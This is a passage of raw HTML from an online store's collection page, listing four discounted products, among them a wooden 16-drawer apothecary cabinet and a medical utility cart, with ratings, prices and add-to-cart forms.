        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--23757789692068__main-collection-product-grid"
              class="
                grid product-grid product-grid--stretch grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item">
                  

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=165 165w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=360 360w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=533 533w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=720 720w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=940 940w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298 1024w
                "
                src="//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio"
                class="motion-reduce"
                
                width="1024"
                height="1024"
              >
              <img
                  srcset="//primo-supplies.com/cdn/shop/files/16DRAWERWOODENORGANIZERDIMENSIONSUPDATE.jpg?v=1698135067&width=165 165w,//primo-supplies.com/cdn/shop/files/16DRAWERWOODENORGANIZERDIMENSIONSUPDATE.jpg?v=1698135067&width=360 360w,//primo-supplies.com/cdn/shop/files/16DRAWERWOODENORGANIZERDIMENSIONSUPDATE.jpg?v=1698135067&width=533 533w,//primo-supplies.com/cdn/shop/files/16DRAWERWOODENORGANIZERDIMENSIONSUPDATE.jpg?v=1698135067&width=720 720w,//primo-supplies.com/cdn/shop/files/16DRAWERWOODENORGANIZERDIMENSIONSUPDATE.jpg?v=1698135067&width=940 940w,//primo-supplies.com/cdn/shop/files/16DRAWERWOODENORGANIZERDIMENSIONSUPDATE.jpg?v=1698135067&width=1066 1066w,//primo-supplies.com/cdn/shop/files/16DRAWERWOODENORGANIZERDIMENSIONSUPDATE.jpg?v=1698135067 1600w
                  "
                  src="//primo-supplies.com/cdn/shop/files/16DRAWERWOODENORGANIZERDIMENSIONSUPDATE.jpg?v=1698135067&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vintage-traditional-apothecary-wooden-16-drawer-desk-top-cabinet-organizer"
                id="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-4627190579300"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-4627190579300 NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-4627190579300"
              >
                Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-4627190579300"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757789692068__main-collection-product-grid-4627190579300"
            
          >
            <a
              href="/products/vintage-traditional-apothecary-wooden-16-drawer-desk-top-cabinet-organizer"
              id="CardLink-template--23757789692068__main-collection-product-grid-4627190579300"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757789692068__main-collection-product-grid-4627190579300 Badge-template--23757789692068__main-collection-product-grid-4627190579300"
            >
              Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.04 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.04 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(57)</span>
                <span class="visually-hidden">57
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $149.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--23757789692068__main-collection-product-grid4627190579300" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="40356355768484"
                    disabled
                  >
                  <button
                    id="quick-add-template--23757789692068__main-collection-product-grid4627190579300-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23757789692068__main-collection-product-grid4627190579300-submit title-template--23757789692068__main-collection-product-grid-4627190579300"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="4627190579300" /><input type="hidden" name="section-id" value="template--23757789692068__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--23757789692068__main-collection-product-grid-4627190579300"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=165 165w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=360 360w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=533 533w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=720 720w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=940 940w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=1066 1066w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406 3799w
                "
                src="//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree"
                class="motion-reduce"
                
                width="3799"
                height="3799"
              >
              <img
                  srcset="//primo-supplies.com/cdn/shop/products/handsfreewearableumbrellaforsports.jpg?v=1693411342&width=165 165w,//primo-supplies.com/cdn/shop/products/handsfreewearableumbrellaforsports.jpg?v=1693411342&width=360 360w,//primo-supplies.com/cdn/shop/products/handsfreewearableumbrellaforsports.jpg?v=1693411342&width=533 533w,//primo-supplies.com/cdn/shop/products/handsfreewearableumbrellaforsports.jpg?v=1693411342&width=720 720w,//primo-supplies.com/cdn/shop/products/handsfreewearableumbrellaforsports.jpg?v=1693411342&width=940 940w,//primo-supplies.com/cdn/shop/products/handsfreewearableumbrellaforsports.jpg?v=1693411342 947w
                  "
                  src="//primo-supplies.com/cdn/shop/products/handsfreewearableumbrellaforsports.jpg?v=1693411342&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="947"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use"
                id="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-3456542867556"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-3456542867556 NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-3456542867556"
              >
                Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-3456542867556"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757789692068__main-collection-product-grid-3456542867556"
            
          >
            <a
              href="/products/wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use"
              id="CardLink-template--23757789692068__main-collection-product-grid-3456542867556"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757789692068__main-collection-product-grid-3456542867556 Badge-template--23757789692068__main-collection-product-grid-3456542867556"
            >
              Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.6 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.6 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(20)</span>
                <span class="visually-hidden">20
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $54.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $54.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-3456542867556">
                <button
                  id="quick-add-template--23757789692068__main-collection-product-grid3456542867556-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23757789692068__main-collection-product-grid3456542867556-submit title-template--23757789692068__main-collection-product-grid-3456542867556"
                  data-product-url="/products/wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use"
                >
                  Choose options<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-3456542867556" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-3456542867556"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-3456542867556" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--23757789692068__main-collection-product-grid-3456542867556"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=165 165w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=360 360w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=533 533w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=720 720w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=940 940w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=1066 1066w,//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256 1860w
                "
                src="//primo-supplies.com/cdn/shop/files/16Dcardcatalogvintagedrawerscabinet-1.jpg?v=1693239256&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1860"
                height="1860"
              >
              <img
                  srcset="//primo-supplies.com/cdn/shop/files/3drawerorganizers.jpg?v=1714374999&width=165 165w,//primo-supplies.com/cdn/shop/files/3drawerorganizers.jpg?v=1714374999&width=360 360w,//primo-supplies.com/cdn/shop/files/3drawerorganizers.jpg?v=1714374999&width=533 533w,//primo-supplies.com/cdn/shop/files/3drawerorganizers.jpg?v=1714374999&width=720 720w,//primo-supplies.com/cdn/shop/files/3drawerorganizers.jpg?v=1714374999&width=940 940w,//primo-supplies.com/cdn/shop/files/3drawerorganizers.jpg?v=1714374999&width=1066 1066w,//primo-supplies.com/cdn/shop/files/3drawerorganizers.jpg?v=1714374999 1600w
                  "
                  src="//primo-supplies.com/cdn/shop/files/3drawerorganizers.jpg?v=1714374999&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/16-drawer-wooden-storage-box"
                id="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-7428510711972"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-7428510711972 NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-7428510711972"
              >
                Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-7428510711972"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 8%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757789692068__main-collection-product-grid-7428510711972"
            
          >
            <a
              href="/products/16-drawer-wooden-storage-box"
              id="CardLink-template--23757789692068__main-collection-product-grid-7428510711972"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757789692068__main-collection-product-grid-7428510711972 Badge-template--23757789692068__main-collection-product-grid-7428510711972"
            >
              Mix and Match Set of 4 - Wood Card Catalog Storage 16-Drawer Box | Declutter Everything At Once
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.36 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.36 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(25)</span>
                <span class="visually-hidden">25
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $109.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $109.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--23757789692068__main-collection-product-grid7428510711972" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42696118960292"
                    disabled
                  >
                  <button
                    id="quick-add-template--23757789692068__main-collection-product-grid7428510711972-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23757789692068__main-collection-product-grid7428510711972-submit title-template--23757789692068__main-collection-product-grid-7428510711972"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7428510711972" /><input type="hidden" name="section-id" value="template--23757789692068__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--23757789692068__main-collection-product-grid-7428510711972"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 148.95729890764648%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 148.95729890764648%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=165 165w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=360 360w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=533 533w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=720 720w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=940 940w,//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468 1007w
                "
                src="//primo-supplies.com/cdn/shop/files/1rollingcart_17fb9166-7ca0-43be-b7d0-57cb77bb7bb2_1.jpg?v=1733936468&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1007"
                height="1500"
              >
              <img
                  srcset="//primo-supplies.com/cdn/shop/products/2rollingtray_ed69e2f2-f942-4680-a8a5-8e92b59a1a0e.jpg?v=1733936468&width=165 165w,//primo-supplies.com/cdn/shop/products/2rollingtray_ed69e2f2-f942-4680-a8a5-8e92b59a1a0e.jpg?v=1733936468&width=360 360w,//primo-supplies.com/cdn/shop/products/2rollingtray_ed69e2f2-f942-4680-a8a5-8e92b59a1a0e.jpg?v=1733936468&width=533 533w,//primo-supplies.com/cdn/shop/products/2rollingtray_ed69e2f2-f942-4680-a8a5-8e92b59a1a0e.jpg?v=1733936468&width=720 720w,//primo-supplies.com/cdn/shop/products/2rollingtray_ed69e2f2-f942-4680-a8a5-8e92b59a1a0e.jpg?v=1733936468&width=940 940w,//primo-supplies.com/cdn/shop/products/2rollingtray_ed69e2f2-f942-4680-a8a5-8e92b59a1a0e.jpg?v=1733936468&width=1066 1066w,//primo-supplies.com/cdn/shop/products/2rollingtray_ed69e2f2-f942-4680-a8a5-8e92b59a1a0e.jpg?v=1733936468 1500w
                  "
                  src="//primo-supplies.com/cdn/shop/products/2rollingtray_ed69e2f2-f942-4680-a8a5-8e92b59a1a0e.jpg?v=1733936468&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/medical-office-facility-utility-cart-with-wheels-beauty-dental-trolley-lab-salon-industrial-grade-cart"
                id="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-7518177886372"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757789692068__main-collection-product-grid-7518177886372 NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-7518177886372"
              >
                Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757789692068__main-collection-product-grid-7518177886372"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757789692068__main-collection-product-grid-7518177886372"
            
          >
            <a
              href="/products/medical-office-facility-utility-cart-with-wheels-beauty-dental-trolley-lab-salon-industrial-grade-cart"
              id="CardLink-template--23757789692068__main-collection-product-grid-7518177886372"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757789692068__main-collection-product-grid-7518177886372 Badge-template--23757789692068__main-collection-product-grid-7518177886372"
            >
              Medical Office Clinic Use Utility Cart with Wheels | Beauty Dental Trolley Lab Salon Industrial Grade Cart
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.56 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.56 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(9)</span>
                <span class="visually-hidden">9
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $349.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $349.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
